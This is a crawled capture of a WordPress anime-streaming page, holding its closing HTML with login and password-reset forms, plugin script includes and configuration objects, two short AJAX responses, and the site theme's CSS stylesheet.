              <input id="remember" type="checkbox" class="remember" value="0"/>
              <label for="remember">You have agreed to our terms and agreement <a href="#">Read here</a></label>
            </div>
            <div class="button">
              <input type="submit" name="submit" value="Sign up" class="active btn-register"/>
            </div>
          </div>
        </div>    
      </form>
      <div class="vs-loading"><img src="https://kawaiifu.com/wp-content/themes/arrowicode/images/loading.gif"></div>
    </div>
    <div id="lost-password" class="vs-op-frm">
      <form action="#">
        <span class="close">x</span>    
        <h3>Forgot password</h3>
        <div class="notify"></div>
        <input type="hidden" id="rs_user_lost_password_nonce" name="rs_user_lost_password_nonce" value="0d469f1037" /><input type="hidden" name="_wp_http_referer" value="/anime-movies/youjo-senki-movie.html" />        <input type="text" value="" id="user_login" placeholder="Your email or username" class="txt email"/>
        <div class="button">
          <input type="submit" name="submit" value="I agree" class="active btn-lost-pass"/>
        </div>
      </form>
      <div class="vs-loading"><img src="https://kawaiifu.com/wp-content/themes/arrowicode/images/loading.gif"></div>  
    </div>
  <a id='wpdUserContentInfoAnchor' style='display:none;' rel='#wpdUserContentInfo' data-wpd-lity>wpDiscuz</a><div id='wpdUserContentInfo' style='overflow:auto;background:#FDFDF6;padding:20px;width:600px;max-width:100%;border-radius:6px;' class='lity-hide'></div><script type="410c3539e2820ef3f2f194e0-text/javascript">
/* <![CDATA[ */
var pvcArgsFrontend = {"mode":"js","requestURL":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","postID":"6078","nonce":"6d470243fb"};
/* ]]> */
</script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/plugins/post-views-counter/js/frontend.js?ver=1.2.14'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript">
/* <![CDATA[ */
var ratingsL10n = {"plugin_url":"https:\/\/kawaiifu.com\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","text_wait":"Please rate only 1 item at a time.","image":"stars","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://kawaiifu.com/wp-content/plugins/wp-postratings/images/stars/rating_over.gif";;
/* ]]> */
</script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wp-postratings/js/postratings-js.js?ver=1.85'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/third-party/wpdcookiejs/customcookie.js?ver=5.3.2'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/third-party/autogrow/jquery.autogrowtextarea.min.js?ver=5.3.2'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-includes/js/jquery/jquery.form.min.js?ver=4.2.1'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript">
/* <![CDATA[ */
var wpdiscuzAjaxObj = {"url":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","customAjaxUrl":"https:\/\/kawaiifu.com\/wp-content\/plugins\/wpdiscuz\/utils\/ajax\/wpdiscuz-ajax.php","wpdiscuz_options":{"wc_hide_replies_text":"Hide Replies","wc_show_replies_text":"View Replies","wc_msg_required_fields":"Please fill out required fields","wc_invalid_field":"Some of field value is invalid","wc_error_empty_text":"please fill out this field to comment","wc_error_url_text":"url is invalid","wc_error_email_text":"email address is invalid","wc_invalid_captcha":"Invalid Captcha Code","wc_login_to_vote":"You Must Be Logged In To Vote","wc_deny_voting_from_same_ip":"You are not allowed to vote for this comment","wc_self_vote":"You cannot vote for your comment","wc_vote_only_one_time":"You&#039;ve already voted for this comment","wc_voting_error":"Voting Error","wc_held_for_moderate":"Comment awaiting moderation","wc_comment_edit_not_possible":"Sorry, this comment no longer possible to edit","wc_comment_not_updated":"Sorry, the comment was not updated","wc_comment_not_edited":"You&#039;ve not made any changes","wc_new_comment_button_text":"new comment","wc_new_comments_button_text":"new comments","wc_new_reply_button_text":"new reply on your comment","wc_new_replies_button_text":"new replies on your comments","wc_msg_input_min_length":"Input is too short","wc_msg_input_max_length":"Input is too long","wc_follow_user":"Follow this user","wc_unfollow_user":"Unfollow this user","wc_follow_success":"You started following this comment author","wc_follow_canceled":"You stopped following this comment author.","wc_follow_email_confirm":"Please check your email and confirm the user following request.","wc_follow_email_confirm_fail":"Sorry, we couldn&#039;t send confirmation email.","wc_follow_login_to_follow":"Please login to follow users.","wc_follow_impossible":"We are sorry, but you can&#039;t follow this user.","wc_follow_not_added":"Following failed. Please try again later.","is_user_logged_in":false,"commentListLoadType":"0","commentListUpdateType":"1","commentListUpdateTimer":"30","liveUpdateGuests":"1","wc_comment_bg_color":"#FEFEFE","wc_reply_bg_color":"#F8F8F8","wpdiscuzCommentsOrder":"asc","wpdiscuzCommentOrderBy":"comment_date_gmt","commentsVoteOrder":false,"wordpressThreadCommentsDepth":"5","wordpressIsPaginate":"","commentTextMaxLength":null,"storeCommenterData":100000,"isCaptchaInSession":true,"isGoodbyeCaptchaActive":false,"socialLoginAgreementCheckbox":0,"enableFbLogin":"1","enableFbShare":"1","facebookAppID":"363106331006709","facebookUseOAuth2":"1","enableGoogleLogin":0,"googleAppID":"","cookiehash":"a290ebd1ee3ece3699ecbb867c5870f6","isLoadOnlyParentComments":0,"ahk":"7!$2lsxept)7m@hjo7aiea%n8dit81v-","enableDropAnimation":1,"isNativeAjaxEnabled":1,"cookieCommentsSorting":"wpdiscuz_comments_sorting","enableLastVisitCookie":0,"version":"5.3.2","wc_post_id":6078,"loadLastCommentId":"415","lastVisitKey":"wpdiscuz_last_visit","isCookiesEnabled":true,"wc_captcha_show_for_guest":"0","wc_captcha_show_for_members":"0","is_email_field_required":1}};
/* ]]> */
</script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz.js?ver=5.3.2'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript">
/* <![CDATA[ */
var wpdiscuzUCObj = {"msgConfirmDeleteComment":"Are you sure you want to delete this comment?","msgConfirmCancelSubscription":"Are you sure you want to cancel this subscription?","msgConfirmCancelFollow":"Are you sure you want to cancel this follow?"};
/* ]]> */
</script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-user-content.js?ver=5.3.2'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/third-party/lity/lity.js?ver=5.3.2'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wpdiscuz/assets/js/wpdiscuz-social.js?ver=5.3.2'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/bootstrap.min.js?ver=3.3'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/select2.min.js?ver=3.3'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/bootstrap-datetimepicker.min.js?ver=2.0'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://cdnjs.cloudflare.com/ajax/libs/bootstrap-colorpicker/2.5.2/js/bootstrap-colorpicker.min.js?ver=2.5.2'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/jquery.cluetip.js?ver=2.0'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/owl.carousel.min.js?ver=2.0'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/jquery.scrollbar.js?ver=3.8'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/DPlayer.min.js?ver=1.22.6'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://cdnjs.cloudflare.com/ajax/libs/socket.io/2.1.0/socket.io.js?ver=2.1.0'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/mediaelement-and-player.min.js?ver=3.8'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/quality.js?ver=3.8'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/jquery.marquee.min.js?ver=3.8'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/themes/arrowicode/js/main.js?ver=4.3'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript">
/* <![CDATA[ */
var ajaxsearchlite = {"ajaxurl":"https:\/\/kawaiifu.com\/wp-content\/plugins\/ajax-search-lite\/ajax_search.php","backend_ajaxurl":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","js_scope":"jQuery"};
var ASL = {"ajaxurl":"https:\/\/kawaiifu.com\/wp-content\/plugins\/ajax-search-lite\/ajax_search.php","backend_ajaxurl":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","js_scope":"jQuery","detect_ajax":"0","scrollbar":"1","js_retain_popstate":"0","version":"4724"};
/* ]]> */
</script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='//kawaiifu.com/wp-content/plugins/ajax-search-lite/js/min/jquery.ajaxsearchlite.min.js?ver=4.7.14'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/plugins/sassy-social-share/public/js/sassy-social-share-public.js?ver=3.2.10'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/js/vendor/jquery.qtip.min.js?ver=3.1.20'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/js/vendor/moment.min.js?ver=3.1.20'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/js/vendor/moment-timezone-with-data.min.js?ver=3.1.20'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript">
/* <![CDATA[ */
var simcal_default_calendar = {"ajax_url":"\/wp-admin\/admin-ajax.php","nonce":"4b719af378","locale":"en_US","text_dir":"ltr","months":{"full":["January","February","March","April","May","June","July","August","September","October","November","December"],"short":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]},"days":{"full":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"short":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"meridiem":{"AM":"AM","am":"am","PM":"PM","pm":"pm"}};
/* ]]> */
</script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/js/default-calendar.min.js?ver=3.1.20'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript">
/* <![CDATA[ */
var Wtpsw = {"ajaxurl":"https:\/\/kawaiifu.com\/wp-admin\/admin-ajax.php","is_mobile":"0","is_rtl":"0","post_view_count":"6078"};
/* ]]> */
</script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/js/wtpsw-public.js?ver=1.3.5'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-content/plugins/google-calendar-events/assets/js/vendor/imagesloaded.pkgd.min.js?ver=3.1.20'></script>
<script type="410c3539e2820ef3f2f194e0-text/javascript" src='https://kawaiifu.com/wp-includes/js/wp-embed.min.js?ver=4.9.8'></script>
<div id="overlay"></div>
<script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="410c3539e2820ef3f2f194e0-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a97b3471affb4b2bbf1c071d67f21118","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.w3-edge.com/products/

Object Caching 0/0 objects using memcached
Page Caching using memcached 
Database Caching using memcached (Request-wide modification query)

Served from: kawaiifu.com @ 2026-01-25 12:26:27 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawaiifu.com/wp-admin/admin-ajax.php
body_size: -632
content:

Success

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kawaiifu.com/wp-admin/admin-ajax.php?action=heateor_sss_sharing_count&urls%5B%5D=https%3A%2F%2Fkawaiifu.com%2Fanime-movies%2Fyoujo-senki-movie.html
body_size: -400
content:

{"facebook":1,"facebook_urls":[["https:\/\/kawaiifu.com\/anime-movies\/youjo-senki-movie.html"]],"status":1,"message":{"https:\/\/kawaiifu.com\/anime-movies\/youjo-senki-movie.html":{"twitter":0,"linkedin":0,"pinterest":0,"reddit":0}}}

--- FILE ---
content_type: text/css
request_url: https://kawaiifu.com/wp-content/themes/arrowicode/style.css?ver=4.9.8
body_size: 3321
content:
/*
Theme Name: arrowicode
Theme URI: http://arrowicode.com/
Author: Vietsmiler
Author URI: http://arrowicode.com
Description: Description
Text Domain: arrowicode.com
--------------------------------------------------------------*/
/* latin-ext */
@import url('css/scrollbar.css');
@import url('css/font-awesome.min.css');
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 300;
  src: local('Open Sans Light'), local('OpenSans-Light'), url(fonts/OpenSans-Light.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 400;
  src: local('Open Sans Regular'), local('OpenSans-SemiBold'), url(fonts/OpenSans-Light.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 600;
  src: local('Open Sans SemiBold'), local('OpenSans-SemiBold'), url(fonts/OpenSans-SemiBold.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
/* vietnamese */
@font-face {
  font-family: 'Open Sans';
  font-style: normal;
  font-weight: 700;
  src: local('Open Sans Bold'), local('OpenSans-Bold'), url(fonts/OpenSans-Bold.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+1EA0-1EF9, U+20AB;
}
body{
  font-family:'Titillium Web', sans-serif;
  font-size:15px; 
  color: #f2f2f2;
  line-height: 23px;
}
img.aligncenter{display: block;text-align: center; margin: 0 auto;}
img{
  max-width: 100%;
  height: auto;
}
a, a:hover{text-decoration: none;}
#wrapper{overflow: hidden;}
.vs-op-frm {
  width: 360px;
  min-height: 350px;
  position: fixed;
  display: none;
  z-index: 3500;
  left: 50%;
  top: 50%;
  margin-top: -253px;
  margin-left: -180px;
  background: #fff;
  box-shadow: 0 4px 10px 4px rgba(19, 35, 47, 0.3);
  padding: 20px;
  border-radius: 4px;
  font-family: "Segoe UI", sans-serif;
}
.vs-op-frm .close {
  float: right;
  width: 30px;
  height: 30px;
  display: block;
  line-height: 22px;
  font-weight: 400;
  background: rgb(26, 177, 136);
  font-size: 20px;
  text-align: center;
  border-radius: 50%;
  margin-top: -35px;
  margin-right: -34px;
  border: 1px solid rgba(255, 255, 255, 0.72);
  color: #fff;
  cursor: pointer;
  display: block;
  opacity: 1;
}
#tab-login-register ul {
  margin: 0;
  float: left;
  width: 100%;
  padding-left: 0;
  list-style: none;
}
#tab-login-register ul li {
  float: left;
  width: 50%;
}
#tab-login-register ul li.active a, #tab-login-register ul li a:hover {
  background: #1ab188;
  color: #ffffff;
}
#tab-login-register ul li a {
  display: block;
  text-decoration: none;
  padding: 10px;
  background: rgba(160, 179, 176, 0.25);
  color: #1ab188;
  text-align: center;
  cursor: pointer;
  -webkit-transition: .5s ease;
  transition: .5s ease;
  width: 100%;
  font-size: 16px;
  line-height: 16px;
  font-weight: 600;
  font-family: "Segoe UI", sans-serif;
}
#tab-login-register .tab-con {
  float: left;
  width: 100%;
  display: none;
}
.vs-op-frm a{
  color: #1ab188;
}
.vs-op-frm h3 {
  margin: 20px 0;
  text-align: center;
  color: #1ab188;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 20px;
}
.vs-op-frm .txt{
  border: 1px solid #efefef;
  border-radius: 3px;
  display: block;
  width: 100%;
  color: #262626;
  font-size: 14px;
  padding: 9px 8px 7px;
  -webkit-appearance: none;
  margin-bottom: 10px;
}
#tab-login .checkbox {
  margin-bottom: 15px;
}
.vs-op-frm .button input {
  display: block;
  border: 0;
  outline: none;
  text-transform: uppercase;
  letter-spacing: .1em;
  background: #1ab188;
  color: #ffffff;
  -webkit-transition: all 0.5s ease;
  transition: all 0.5s ease;
  width: 100%;
  padding: 10px 0;
  font-size: 14px;
  font-weight: 600;
  border-radius: 3px;
  line-height: 19px;
  margin-bottom: 20px;
}
#tab-login-register #tab-register .button input:last-child {
  margin-bottom: 0;
}
#tab-login-register #tab-register .button input {
  margin-bottom: 10px;
  background: rgba(160, 179, 176, 0.25);
  color: #a0b3b0;
}
#overlay {
  position: fixed;
  background: #0a0000;
  opacity: 0.7;
  top: 0;
  left: 0;
  width: 100%;
  height: 1000vh;
  display: none;
  z-index: 3000;
}
[type="checkbox"]+label {
  position: relative;
  padding-left: 30px;
  cursor: pointer;
  display: inline-block;
  height: 20px;
  line-height: 20px;
  font-size: 13px;
  -webkit-user-select: none;
  -moz-user-select: none;
  -khtml-user-select: none;
  -ms-user-select: none;
  color: #9e9e9e;
}
[type="checkbox"]+label:before, [type="checkbox"]:not(.filled-in)+label:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 18px;
  height: 18px;
  z-index: 0;
  border: 2px solid #5a5a5a;
  border-radius: 1px;
  margin-top: 2px;
  transition: .2s;
}
[type="checkbox"]:not(.filled-in)+label:after {
  border: 0;
  -webkit-transform: scale(0);
  transform: scale(0);
}
#tab-login-register #tab-register .button input.active {
  background: #1ab188;
  color: #ffffff;
}
[type="checkbox"]:not(:checked), [type="checkbox"]:checked {
  position: absolute;
  left: -9999px;
  opacity: 0;
}
.vs-loading {
  position: absolute;
  left: 50%;
  top: 50%;
  width: 80px;
  height: 80px;
  margin-left: -40px;
  margin-top: -40px;
  display: none;
}
/*[type="checkbox"]:checked+label:before {
  top: -4px;
  left: -5px;
  width: 12px;
  height: 22px;
  border-top: 2px solid transparent;
  border-left: 2px solid transparent;
  border-right: 2px solid #26a69a;
  border-bottom: 2px solid #26a69a;
  -webkit-transform: rotate(40deg);
  transform: rotate(40deg);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -webkit-transform-origin: 100% 100%;
  transform-origin: 100% 100%;
}*/
.login-register .profile img{border-radius: 50%;}
.login-register .profile .avatar-user{
    color: #fff;
    display: block;
    text-align: left;
    padding:0 5px;
}
.login-register .profile a{color: #fff;} 
.login-register .profile a span{margin-left: 5px;} 
#fron-page header{background: transparent; min-height:auto}
#fron-page .header-main .container{position: relative;}
#fron-page .login-register{
  background-color: rgba(140, 169, 62, 0.88);
  position: absolute;
  right: 20px;
  top: 20px;
}
#fron-page .login-register:hover{background: #ffb002;}
#tab-login-register .social-networks{clear: both;}
.login-register .profile{position: relative; z-index: 300;}
.login-register .profile .wrap-user{
  position: absolute;
  width: 200px;
  padding:5px 0 10px;
  display: none;
  transition:all 0.1s;
}
.login-register .profile:hover .wrap-user{display: block;}
.login-register .profile .action{
  position: relative;
  background: rgba(255, 255, 255, 0.88);
  list-style: none;
  padding: 10px 5px;
  width: 100%;   
  border-radius: 5px;
}
/*.login-register .profile .action:before{*/
  /*position: absolute;*/
  /*content: "";*/
  /*left: 50%;*/
  /*top: -25px;*/
  /*border: 10px solid transparent;*/
  /*border-bottom: 15px solid rgba(255, 255, 255, 0.88);*/
  /*margin-left: -10px*/
/*}*/
.login-register .profile .action a{
  color: #333;
  padding: 13px 5px 13px 22px;
  font-size: 13px;
  display: block;
}
.login-register .profile .action a .icon{
  color: #5f5e5e;
  font-size: 14px;
  line-height: 41px;
  position: absolute;
  left: 0;
  top: 0;
  width: 15px;
  height: 41px;
  margin: 0;
}
.login-register .profile .action a:hover, .login-register .profile .action a:hover i{color: #ff0000;}
.login-register .profile .action li{
  margin-bottom: 5px;
  text-align: left;
  line-height: 15px;
  position: relative;
}
.login-register .profile .action li:last-child{margin-bottom: 0;}
.shop-cart .bottom .total-plus,.shop-cart .bottom small, .shop-cart .bottom ul li span:last-child{
  float: right;
  color: #ff0000;
  font-weight: 600;
}
.shop-cart .bottom .total-plus{margin-right: 2px;}
.shop-cart .bottom .total-price, .shop-cart .bottom small{float: right;}
.shop-cart .bottom small{margin-left: 3px;}
.shop-cart .bottom li span strong{
  font-size: 15px;
  text-decoration: underline;
}
.loadding{
  position: fixed;
  top: 50%;
  left: 50%;
  width: 50px;
  margin-top: -25px;
  margin-left: -25px;
  z-index: 500;
  display: none;
}
.profile-thumb {
  border: 1px solid #BEC0C2;
  padding: 8px;
  width: 100%;
  padding-top: 15px;
  padding-bottom: 40px;
  border: none;
  text-align: center;
  background: none;
}
.profile-inner ul.meta li {
  margin-bottom: 5px;
  padding-left: 20px;
  position: relative;
}
.profile-inner ul.meta li i {
  display: inline-block;
  font-size: 15px;
  color: #0a76b7;
  position: absolute;
  left: 0;
  top: 1px;
}
.profile-inner ul.meta li i.fa-user {
  font-size: 20px;
  top: -2px;
}
.profile-inner ul.meta li i.fa-phone {
  font-size: 18px;
}
.profile-edit:hover {
  background: #ff8400;
}
.profile-edit {
  display: block;
  background: #30a0de;
  color: #fff;
  padding: 10px;
  border-radius: 4px;
  margin-top: 20px;
  float: left;
  width: 100%;
  text-align: center;
  text-transform: capitalize;
}
#profile .user-nav {
  float: left;
  width: 100%;
  list-style: none;
  padding-left: 0;
  margin:14px 0;
}
#profile .user-nav li i{position: absolute;left: 0; top: 2px;}
#profile .user-nav li {
  list-style: none;
  margin-bottom: 5px;
}
#profile .user-nav li a:hover, #profile .user-nav li a:hover i {
  color: #ff8400;
}
#profile .user-nav li a {
  padding-left: 20px;
  position: relative;
  display: block;
  color: #333;
}
#profile .meta{padding-left: 0; list-style: none;}
.user-sidebar{width: 22%;}
.user-content{width:78%; padding-top: 30px; padding-left: 0; margin-bottom: 15px;}
.user-content .profile-detail{
  border-left: 1px solid rgba(0, 0, 0, 0.15);
  min-height: 180px;
}
.user-content .profile-detail ul{
  list-style: none;
}
.user-content .profile-detail ul li .fa-map-marker{font-size: 18px; top: 0}
.user-content .profile-detail ul li .fa-lock{font-size: 18px; top: 2px}
.user-content .profile-detail ul li{
  margin-bottom: 5px;
  padding-left: 8px;
  position:relative;
  font-size: 14px;
}
.user-content .profile-detail ul li strong{
  display: inline-block;
  min-width: 100px;

}
.user-content .profile-detail ul li strong i{position: absolute; left: -15px; top: 3px;}
.user-content .profile-detail ul li .txt-value{display: inline-block; margin-right: 10px;}
.user-content .profile-detail ul li .username{
  background: #b7b2b2;
  color: #333;
  padding: 2px 5px;
  border-radius: 1px;
}
.user-content .profile-detail ul li .fa-pencil-square-o{cursor: pointer;}
.user-content .profile-detail ul li .fa-pencil-square-o:hover{
color: #ff8400;
}
.op-user {
    width: 600px;
    min-height: 350px;
    position: fixed;
    display: none;
    z-index: 3500;
    left: 50%;
    top: 50%;
    margin-top: -280px;
    margin-left: -300px;
    background: #fff;
    box-shadow: 0 4px 10px 4px rgba(19, 35, 47, 0.3);
    padding: 30px;
    border-radius: 4px;
}
.op-user .wrap{position: relative;}
.op-user .close-op {
    right: -45px;
    top: -50px;
    width: 35px;
    height: 35px;
    line-height: 30px;
    background: rgb(26, 177, 136);
    font-size: 20px;
    text-align: center;
    border-radius: 50%;;
    border: 1px solid rgba(255, 255, 255, 0.72);
    color: #fff;
    cursor: pointer;
    display: block;
    position: absolute;
}
.op-user h3 {
    margin: 0 0 30px 0;
    font-weight: 300;
    text-align: center;
    color: #1ab188;
    text-transform: uppercase;
    font-weight: 600;
}
.op-user .line {
        position: relative;
    width: 100%;
    margin: 15px 0;
}
.op-user .line i {
    position: absolute;
    top: 15px;
    color: #989595;
    left: 10px;
}
.op-user .txt {
    padding: 10px 15px 10px 35px;
    border: 1px solid #a0b3b0;
    color: #333;
    border-radius: 3px;
    transition: border-color .25s ease, box-shadow .25s ease;
    box-sizing: inherit;
    width: 100%;
}
.op-user .note{margin-bottom: 15px;}
.btn:hover, .btn-large:hover {
    background-color: #2bbbad;
}
.btn-floating:hover {
    box-shadow: 0 5px 11px 0 rgba(0, 0, 0, 0.18), 0 4px 15px 0 rgba(0, 0, 0, 0.15);
}
.waves-effect {
    position: relative;
    cursor: pointer;
    display: inline-block;
    overflow: hidden;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    -webkit-tap-highlight-color: transparent;
    vertical-align: middle;
    z-index: 1;
    will-change: opacity, transform;
    transition: all .3s ease-out;
}
/*.btn, .btn-large{
    text-decoration: none;
    color: #fff;
    background-color: #26a69a;
    text-align: center;
    letter-spacing: .5px;
    transition: .2s ease-out;
    cursor: pointer;
    height: 36px;
    line-height: 36px;
    outline: 0;
    padding: 0 2rem;
    text-transform: uppercase;
    box-shadow: 0 2px 5px 0 rgba(0, 0, 0, 0.16), 0 2px 10px 0 rgba(0, 0, 0, 0.12);
}*/
.op-user .address{border-radius: 0; padding-left: 35px;}
.op-user .line .fa-map-marker{font-size: 20px; top: 12px;}
#plusInfo{
    width: 600px;
    min-height: 350px;
    position: fixed;
    display: none;      
    z-index: 35000;
    left: 50%;
    top: 50%;
    margin-top: -253px;
    margin-left: -300px;
    background: #fff;
    box-shadow: 0 4px 10px 4px rgba(19, 35, 47, 0.3);
    padding: 30px;
    border-radius: 4px;
}
#plusInfo .wrap{position: relative;}
#plusInfo .no-close {
    position: absolute;
    width: 35px;
    height: 35px;
    display: block;
    line-height: 30px;
    background: rgb(26, 177, 136);
    font-size: 20px;
    text-align: center;
    border-radius: 50%;
    right: -45px;
    top: -45px;
    border: 1px solid rgba(255, 255, 255, 0.72);
    color: #fff;
    cursor: pointer;
    display: block;
    opacity: 1;
}
#plusInfo h3 {
    margin:0 0 30px 0;    
    text-align: center;
    color: #1ab188;
    text-transform: uppercase;
    font-weight: 600;
}
#plusInfo .form-control.address, #plusInfo .form-control.note{height: initial;}
#plusInfo .form-control{
    border: 1px solid #a0b3b0;
    color: #333;
    margin-bottom: 20px;
    height: 35px;
}
#plusInfo .btn{
  padding: 10px 0;
  font-size: 20px;
  font-weight: 300;
  text-transform: uppercase;
  letter-spacing: .1em;
  background: #1ab188;
  width: 100%;
  border: 0;
  height: initial;
}
#plusInfo .btn:hover{background:#118666 }
#plusInfo .form-group{margin-bottom: 0}
.address-box, .address-box .line{
float: left;
width: 100%;
}
#plusInfo .address-box .strasse, .address-box .l-strasse{
float: left;
width: 70%;
margin-right: 5%;
}
#plusInfo .address-box .nummer, .address-box .l-nummer{
  float:left;
  width: 25%;
}
#plusInfo .address-box .plz, .address-box .l-plz{
  float:left;
  width: 25%;
  margin-right: 5%;
}
#plusInfo .address-box .ort, .address-box .l-ort{
  float:left;
  width: 70%;
}
.l-note{clear: both;}
.shop-cart .shipping{
    float: left;
    width: 100%;
    margin-top: 2px;
    color: #0f70f7;
}
.shop-cart .ship-price{
    float: right;
    color: #ff0000;
    font-weight: 600;
}
#lost-password{
    min-height: 250px;
    margin-top: -125px;
}
#lost-password h3{
  margin-top: 0;
}
#lost-password .notify .successfull, #resetPassword .notify .successfull{color: #86bd3f}
#resetPassword h3{margin-top: 0;}
#resetPassword{
    display: block!important;
    position: static;
    margin: 0 auto 50px;
    min-height: auto;
}
.lost-password{color: #1ab188}
.lost-password:hover{color: #ff0000}
#resetPassword .lost-password{margin-left: 10px;}
#resetPassword form{position: relative;}
#resetPassword .notify .successfull .no-login{color: #ff0000;}
#message_register_service .desc{margin-bottom: 20px;}
#message_register_service .amount{
    background: #f5f5f5;
    border: 0;
    border-radius: 3px;
    padding: 3px 10px;
    color: #ff0000;
    font-weight: 600;
    font-size: 18px;
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://pxlstat.com/p/kwa/ga.js
body_size: 889
content:
